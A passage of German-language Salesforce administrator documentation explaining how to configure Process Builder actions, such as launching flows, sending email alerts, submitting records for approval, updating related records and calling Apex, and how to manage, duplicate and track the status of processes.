

- **•** Wenn Sie "Globale Aktionen" oder "Typ" ausgewählt haben, wählen Sie bei Typ den gewünschten Typ von Schnellaktionen aus.
- Wenn Sie "Objekt" ausgewählt haben, suchen Sie bei Objekt nach dem Objekt, nach dem gefiltert werden soll, und wählen Sie es aus.
- **3.** Suchen Sie bei Aktion nach der Aktion, die Sie verwenden möchten, und wählen Sie sie aus.
- **4.** Legen Sie Feldwerte für die Aktion fest.

Zeilen, die automatisch angezeigt werden, stellen die Pflichtfelder der Aktion dar. Fügen Sie zum Festlegen von Werten für die optionalen Felder der Aktion Zeilen hinzu.

Wählen Sie das Feld aus, dessen Wert festgelegt werden soll. Geben Sie zum Filtern der Dropdown-Liste den Namen des Felds ein. Feld



### <span id="page-4637-0"></span>**5.** Klicken Sie auf **Speichern**.

### Starten eines Flows über einen Prozess

Sie können über Ihren Prozess einen automatisch gestarteten Flow starten, um komplexe Geschäftsprozesse zu automatisieren – also Flows zum Ausführen von Logik erstellen und die Flows über Prozesse durch Ereignisse auslösen lassen –, ohne Code schreiben zu müssen.

Um einen Flow über einen Prozess zu starten, müssen Sie den Flow zunächst erstellen und aktivieren. Der Flow muss automatisch gestartet werden. Einzelheiten finden Sie unter [Erstellen eines Flows](#page-4761-0) auf Seite 4756.

**1.** Geben Sie einen Namen für diese Aktion ein.

Dieser Text wird im Zeichenbereich angezeigt und hilft Ihnen, die Aktion von anderen im Prozess zu unterscheiden. Der Name wird abgeschnitten, sodass er in den Zeichenbereich passt.

**2.** Suchen Sie in Flow nach dem Flow, der über diesen Prozess gestartet werden soll, und wählen Sie ihn aus.

Es sind nur aktive, automatisch gestartete Flows verfügbar.

**3.** Optional können Sie auf **Zeile hinzufügen** klicken, um Werte für die Variablen des Flows festzulegen.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Anzeigen von Prozessen:

**•** "Force.com Flow verwalten"

UND

- **•** Verwenden Sie für "sObject"-Variablen die Feldauswahl, um ein ID-Feld auszuwählen. Die ID muss einem Datensatz entsprechen, dessen Objekttyp mit dem Objekttyp der Variable "sObject" übereinstimmt. **•** Verwenden Sie für "sObject"-Sammlungsvariablen die Feldauswahl, um eine Themenliste auszuwählen.
	- Der Objekttyp des ausgewählten Datensatzes muss mit dem Objekttyp der "sObject"-Sammlungsvariabe übereinstimmen. Füllen Sie beispielsweise eine "sObject"-Sammlungsvariable mit allen untergeordneten Kontaktdatensätzen auf, die mit dem Account verknüpft sind, das den Prozess gestartet hat.
		- Anmerkung: Wenn die Themenliste leer ist und der Flow versucht, die sObject-Sammlungsvariable mit Feldwerten aus diesen Datensätzen zu füllen, schlägt der Prozess fehl.
- <span id="page-4638-0"></span>**4.** Klicken Sie auf **Speichern**.

# Senden von E-Mails über einen Prozess

Mithilfe von E-Mail-Benachrichtigungen können Sie bequem E-Mails über einen Prozess senden. E-Mail-Benachrichtigungen werden außerhalb des Prozessgenerators konfiguriert und enthalten den Standardtext, eine Liste der Empfänger und eine Vorlage für eine E-Mail.

Um E-Mails über einen Prozess zu senden, müssen Sie die [E-Mail-Benachrichtigung erstellen](#page-4902-0) auf Seite 4897.

Sie können nur E-Mail-Benachrichtigungen verwenden, die demselben Objekt zugeordnet sind, mit dem auch der Prozess verknüpft ist. Der Datensatz, der den Prozess gestartet hat, dient als Ausgangspunkt für alle Briefvorlagenfelder, die in der E-Mail-Benachrichtigung verwendet werden.

Nachdem Sie eine Aktion erstellt und als Typ "E-Mail-Benachrichtigungen" ausgewählt haben, füllen Sie die relevanten Felder aus, um die Aktion Ihrem Prozess hinzuzufügen.

**1.** Geben Sie einen Namen für diese Aktion ein.

Dieser Text wird im Zeichenbereich angezeigt und hilft Ihnen, die Aktion von anderen im Prozess zu unterscheiden. Der Name wird abgeschnitten, sodass er in den Zeichenbereich passt.

- **2.** Geben Sie bei E-Mail-Benachrichtigung zwei oder mehr Buchstaben ein, um nach der E-Mail-Benachrichtigung zu suchen, mit der Sie eine E-Mail senden möchten.
- **3.** Klicken Sie auf **Speichern**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen von Prozessen:

## <span id="page-4639-0"></span>Einreichen eines Datensatzes zur Genehmigung über einen Prozess

Reichen Sie den Datensatz, durch den der Prozess gestartet wurde, zur Genehmigung ein.

Nachdem Sie eine Aktion erstellt und als Typ "Zur Genehmigung senden" ausgewählt haben, füllen Sie die relevanten Felder aus, um die Aktion Ihrem Prozess hinzuzufügen.

Nur der Datensatz, durch den der Prozess gestartet wurde, wird eingereicht. Sie können keine verknüpften Datensätze zur Genehmigung einreichen.

**1.** Geben Sie einen Namen für diese Aktion ein.

Dieser Text wird im Zeichenbereich angezeigt und hilft Ihnen, die Aktion von anderen im Prozess zu unterscheiden. Der Name wird abgeschnitten, sodass er in den Zeichenbereich passt.

**2.** Geben Sie bei Genehmigungsprozess an, ob der Datensatz über den standardmäßigen Genehmigungsprozess oder über einen spezifischen Genehmigungsprozess eingereicht werden soll.

Der Prozess schlägt in folgenden Fällen fehl:

- **•** Der Datensatz wird an den standardmäßigen Genehmigungsprozess gesendet und es sind keine aktiven Genehmigungsprozesse für den Objekttyp des Datensatzes vorhanden.
- **•** Der Datensatz wird an den standardmäßigen Genehmigungsprozess gesendet und er erfüllt keine der Kriterien für die Genehmigungsprozesse für den Objekttyp des Datensatzes.
- **•** Der Datensatz wird an einen spezifischen Genehmigungsprozess gesendet und er erfüllt die Eingabekriterien nicht.
- **3.** Wenn Sie den Datensatz an einen spezifischen Genehmigungsprozess senden möchten, gehen Sie wie folgt vor:
	- **a.** Suchen Sie nach dem Genehmigungsprozess und wählen Sie ihn aus.
	- **b.** Geben Sie an, ob die Eingabekriterien für den Genehmigungsprozess übersprungen werden sollen.
- **4.** Geben Sie bei Einreicher an, wer Benachrichtigungen über die Genehmigungsanfrage erhalten soll.



Wenn es sich beim Einreicher nicht um einen zulässigen ursprünglichen Einreicher für den ausgeführten Genehmigungsprozess handelt, schlägt der Prozess fehl. Vergewissern Sie sich, dass die ursprünglichen Einreicher für die Genehmigungsprozesse für dieses Objekt alle Benutzer umfassen, die diesen Prozess starten können. Informationen zum Festlegen der ursprünglichen Einreicher für einen Genehmigungsprozess finden Sie unter [Erstellen von Genehmigungsprozessen mit dem Standardassistenten](#page-4689-0) auf Seite 4684.

**5.** Geben Sie bei Bedarf Übermittlungskommentare ein.

Übermittlungskommentare werden im Genehmigungsverlauf des angegebenen Datensatzes angezeigt. Dieser Text wird auch in der E-Mail mit der ursprünglichen Genehmigungsanfrage angezeigt, wenn in der Vorlage das Briefvorlagenfeld {!ApprovalRequest.Comments} verwendet wird.

**6.** Klicken Sie auf **Speichern**.

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Anzeigen von Prozessen:

**•** "Force.com Flow verwalten" UND "Alle Daten anzeigen"

### <span id="page-4640-0"></span>Aktualisieren von Datensätzen über einen Prozess

Aktualisieren Sie einen oder mehrere Datensätze, die mit dem Datensatz, durch den der Prozess gestartet wurde, verknüpft sind, indem Sie Werte manuell eingeben oder indem Sie Werte aus verknüpften Datensätzen verwenden.

Nachdem Sie eine Aktion erstellt und als Aktionstyp "Datensätze aktualisieren" ausgewählt haben, füllen Sie die relevanten Felder aus, um die Aktion Ihrem Prozess hinzuzufügen. Im Feld Zuletzt geändert von des Datensatzes wird der Benutzer festgelegt, der den Prozess gestartet hat – durch Erstellen oder Bearbeiten eines Datensatzes.

**1.** Geben Sie einen Namen für diese Aktion ein.

Dieser Text wird im Zeichenbereich angezeigt und hilft Ihnen, die Aktion von anderen im Prozess zu unterscheiden. Der Name wird abgeschnitten, sodass er in den Zeichenbereich passt.

**2.** Wählen Sie für Datensatztyp den oder die zu aktualisierenden Datensätze aus und klicken Sie dann auf **Auswählen**.

Sie können nur den Datensatz, durch den der Prozess gestartet wurde, oder damit verknüpfte Datensätze aktualisieren. Beispielsweise können Sie *[Case].ContactId* referenzieren, *[Case].Contact.AccountId* aber nicht.

**•** Klicken Sie zum Aktualisieren des Datensatzes, der den Prozess gestartet hat, auf das entsprechende Optionsfeld. Wenn Ihr Prozess beispielsweise auf einem Kundenvorgangsdatensatz basiert, klicken Sie auf die Option zur Auswahl des den Prozess startenden Kundenvorgangsdatensatzes.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Anzeigen von Prozessen:

**•** "Force.com Flow verwalten" UND "Alle Daten anzeigen"

**•** Um einen Datensatz zu aktualisieren, der mit dem Datensatz verknüpft ist, durch den der Prozess gestartet wurde, klicken Sie auf das entsprechende Optionsfeld und wählen Sie einen der Feldnamen in der Dropdown-Liste aus.

Wenn Sie ein Feld auswählen, das auf "ID" endet, wählen Sie einen einzelnen Datensatz aus. Dieser Feldname entspricht einem Nachschlagefeld im ursprünglichen Datensatz. Einzelheiten zu Nachschlagefeldern finden Sie unter [Benutzerdefinierte Feldtypen](#page-4384-0) auf Seite 4379.

Wenn der Prozess beispielsweise durch einen Kundenvorgangsdatensatz gestartet wurde und Sie Account-ID auswählen, wird durch diese Aktion der Account aktualisiert, der mit dem Kundenvorgang verknüpft ist.



Wenn Sie ein im Plural angegebenes Element auswählen, das nicht auf "ID" endet, aktualisieren Sie alle Datensätze dieses Objekttyps, die mit dem Datensatz verknüpft sind, durch den der Prozess gestartet wurde. Dieses Pluralelement entspricht den untergeordneten Datensätzen des ursprünglichen Datensatzes, die möglicherweise in einer Themenliste für den ursprünglichen Datensatz angezeigt werden.

Wenn Sie beispielsweise "CaseComments" auswählen, werden durch diese Aktion alle mit dem Kundenvorgang verknüpften Kundenvorgangskommentare aktualisiert.



• Klicken Sie zum Aktualisieren von Feldern in einem verwandten Datensatz auf ein Feld mit einem > daneben (das auf "ID" endet), um auf die Felder dieses Datensatzes zuzugreifen.

Nehmen wir beispielsweise an, Sie möchten für einen Prozess, der einen Kundenvorgangsdatensatz **(1)** auswertet, alle Kontakte aktualisieren, die mit dem übergeordneten Account des Kundenvorgangs verknüpft sind. Klicken Sie auf **Account-ID (2)**, dann auf **Kontakte (3)** und dann auf **Auswählen**.



**3.** Geben Sie optional Bedingungen an, um die zu aktualisierenden Datensätze zu filtern.

Wenn der Prozess beispielsweise den Status eines übergeordneten Kundenvorgangs aktualisiert, geben Sie Bedingungen an, sodass der übergeordnete Kundenvorgang nicht aktualisiert wird, wenn sein Status auf "In Warteschleife" gesetzt wird.

- Anmerkung: Wenn Sie Bedingungen für das Aktualisieren von Datensätzen definieren, können Sie weder die Filterlogik (wie ODER) verwenden noch die verwandten Felder eines untergeordneten Datensatzes referenzieren. Beispielsweise können Sie *[Case].ContactId* referenzieren, *[Case].Contact.AccountId* aber nicht.
- **a.** Wählen Sie **Aktualisierte Datensätze erfüllen alle Bedingungen** aus.
- **b.** Legen Sie die Bedingungen fest, die Sie verwenden möchten, um die aktualisierten Datensätze zu filtern.



Wenn Ihr Prozess beispielsweise Account-Datensätze aktualisiert, können Sie auswählen, nur die Accounts mit einem Jahresumsatz (**1**) zu aktualisieren, der größer als (**2**) 1.000.000 \$ (**3**) ist.



- **4.** Geben Sie die neuen Feldwerte an.
	- Wählen Sie das Feld aus, dessen Wert festgelegt werden soll. Geben Sie zum Filtern der Dropdown-Liste den Namen des Felds ein. Feld

Sie können nur Feldern in dem Datensatz bzw. den Datensätzen Werte zuweisen, den bzw. die Sie im Feld Objekt angegeben haben. Verwenden Sie zum Aktualisieren der Felder in verknüpften Datensätzen eine separate Aktion vom Typ "Datensätze aktualisieren".



#### <span id="page-4643-0"></span>**5.** Klicken Sie auf **Speichern**.

### Aufrufen von Apex-Code über einen Prozess

Sie können Ihrem Prozess eine angepasste Funktionalität hinzufügen, indem Sie über den Prozess Apex aufrufen.

Nachdem Sie eine Aktion erstellt und als Typ "Apex" ausgewählt haben, füllen Sie die relevanten Felder aus, um die Aktion Ihrem Prozess hinzuzufügen.

Wichtig: Um diese Aktion in einem Prozess zu verwenden, muss Ihr Entwickler eine der Methoden der Klasse mit der Anmerkung @InvocableMethod versehen. Einzelheiten finden Sie im Abschnitt zur InvocableMethod-Anmerkung im Force.com Apex Code Developer's Guide.

Die Apex-Klasse und der Prozess werden von dem Benutzer ausgeführt, dessen Aktion den Prozess ausgelöst hat.

**1.** Geben Sie einen Namen für diese Aktion ein.

Dieser Text wird im Zeichenbereich angezeigt und hilft Ihnen, die Aktion von anderen im Prozess zu unterscheiden. Der Name wird abgeschnitten, sodass er in den Zeichenbereich passt.

- **2.** Wählen Sie eine Apex-Klasse aus, indem Sie die Ergebnisse durch Eingabe des Namens der Apex-Klasse filtern oder in der Dropdown-Liste eine Apex-Klasse auswählen.
- **3.** Wenn die Klasse eine aufrufbare Variable enthält, können Sie manuell Werte eingeben oder auf Feldwerte aus einem verknüpften Datensatz verweisen.

Der Wert muss mit dem Datentyp der Variablen übereinstimmen. Sie können Werte nur Werte für "sObject" und primitive Typenlistenvariablen festlegen.

- **•** Referenzieren Sie zum Festlegen von Werten für "sObject"-Variablen und "sObject"-Listenwerte die zugehörigen Datensätze eines Objekts, beispielsweise alle mit dem Account-Objekt, das den Prozess gestartet hat, verknüpften untergeordneten Kontaktdatensätze.
- **•** Wählen Sie zum Festlegen eines Werts für eine primitive Listenvariable ("Zeichenfolge", "Ganzzahl", "Uhrzeit" usw.) den Werttyp "Zeichenfolge" aus und geben Sie im Texteingabefeld einen Wert ein. Sie können nicht mehrere Werte an Listen weitergeben.
- **4.** Klicken Sie auf **Speichern**.
	- Anmerkung: Wenn Sie eine Apex-Aktion in Ihrem Prozess definieren und dann die Apex-Klasse ändern, indem Sie einen Standardfeldverweis (beispielsweise *User. Phone*) hinzufügen, ist die Apex-Aktion im Prozess nicht mehr sichtbar und muss erneut hinzugefügt werden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Anzeigen von Prozessen:

**•** "Force.com Flow verwalten"

**UND**
# Ausführen von Aktionen für mehr als ein Kriterium

Wählen Sie aus, ob Sie den Prozess anhalten oder fortsetzen möchten, nachdem spezifische Kriterien erfüllt sind und zugeordnete Aktionen ausgeführt werden.

Für jedes Kriterium und jede zugeordnete Aktionsgruppe können Sie auswählen, ob Sie den Prozess nach der Ausführung von Aktionen anhalten oder das nächste definierte Kriterium auswerten möchten.

- **1.** Stellen Sie sicher, dass Sie die nächsten Kriterien definiert haben und dass die Aktionsgruppe nur sofortige Aktionen beinhaltet. Sie können die nächsten Kriterien nicht auswerten, wenn eine Aktionsgruppe geplante Aktionen aufweist.
- **2.** Um zu ändern, was nach Ausführung von Aktionen geschieht, klicken Sie auf **ANHALTEN (1**) oder **NÄCHSTE KRITERIEN AUSWERTEN(2**). Anfangs ist jede Aktionsgruppe so konfiguriert, dass sie nach der Ausführung von Aktionen anhält.



**3.** Speichern Sie die Änderungen und Ihre Auswahl wird im Zeichenbereich angezeigt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Anzeigen von Prozessen:

**•** "Force.com Flow verwalten" UND

"Alle Daten anzeigen"

# Prozessverwaltung

Mit dem Prozessgenerator können Sie alle Ihre Prozesse an einem zentralen Ort anzeigen und verwalten.

Geben Sie zum Verwalten eines Prozesses unter Setup im Feld Schnellsuche den Text *Prozessgenerator* ein und wählen Sie **Prozessgenerator** aus.

Auf der Seite zur Prozessverwaltung können Sie folgende Aktionen durchführen:

- **•** [Erstellen eines Prozesses](#page-4632-0)
- **•** Bearbeiten eines Prozesses
- **•** [Löschen eines inaktiven Prozesses](#page-4647-0)
- **•** Anzeigen des [Status](#page-4645-0) der vorhandenen Prozesse
- **•** Sortieren der Prozesse nach Name, Beschreibung, Objekt, Datum der letzten Änderung oder Status

Anmerkung: Wenn Sie ein Salesforce Knowledge-Artikeltypobjekt erstellt haben und  $\left( \mathbf{z}\right)$ dieses Objekt zum Auslösen eines Prozesses verwenden, wird der Objektname nicht auf der Prozessverwaltungsseite angezeigt.

Wenn Sie einen Prozess öffnen, können Sie folgende Aktionen durchführen:

- **•** [Duplizieren des Prozesses](#page-4646-0)
- **•** [Aktivieren oder Deaktivieren des Prozesses](#page-4646-1)
- **•** [Bearbeiten der Prozesseigenschaften](#page-4626-0)

In der Liste "Angehaltene und wartende Interviews" auf der Flow-Verwaltungsseite können Sie folgende Aktionen ausführen:

- <span id="page-4645-0"></span>**•** [Überwachen geplanter Aktionen](#page-4647-1), die noch nicht ausgeführt wurden
- **•** [Löschen von Gruppen geplanter Aktionen](#page-4648-0), auf die Sie nicht mehr warten müssen

### **Prozessstatus**

Jeder Prozess verfügt über einen Status, der bestimmt, ob der Prozess bearbeitet, aktiviert oder gelöscht werden kann.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

### NUTZERBERECHTIGUNGEN

Verwalten von Prozessen:

**•** "Force.com Flow verwalten" UND

"Alle Daten anzeigen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### <span id="page-4646-0"></span>Duplizieren von Prozessen

Wenn Sie Änderungen an einem bestehenden Prozess vornehmen möchten, speichern Sie ein Duplikat des betreffenden Prozesses. Sie können das Duplikat entweder als neuen inaktiven Prozess mit eigenem Versionsverlauf oder als neue inaktive Version des vorhandenen Prozesses speichern.

Wenn Sie Änderungen an einem aktiven Prozess vornehmen möchten, haben Sie verschiedene Möglichkeiten.

- **•** Deaktivieren Sie ihn, nehmen Sie die Änderungen vor und aktivieren Sie ihn anschließend wieder.
- **•** Duplizieren Sie ihn als inaktive Version, nehmen Sie die Änderungen vor und aktivieren Sie anschließend die neue Version. Die ursprüngliche Version wird automatisch deaktiviert.
